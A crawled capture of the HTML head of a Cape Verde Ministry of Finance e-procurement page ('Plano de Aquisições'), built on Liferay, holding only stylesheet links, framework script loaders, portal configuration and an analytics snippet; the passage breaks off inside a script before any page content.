

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D10
body_size: 248477
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano de Aquisições - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D10"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b0b4d9b5" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"2"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"},getLayoutRelativeURL:function(){return"/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"89788"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"89288"},getScopeGroupIdOrLiveGroupId:function(){return"89288"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d89788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="oxQwTtU4";Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10";</script> <script src="/o/js_loader_modules?t=1768698072368" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768698072646" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var 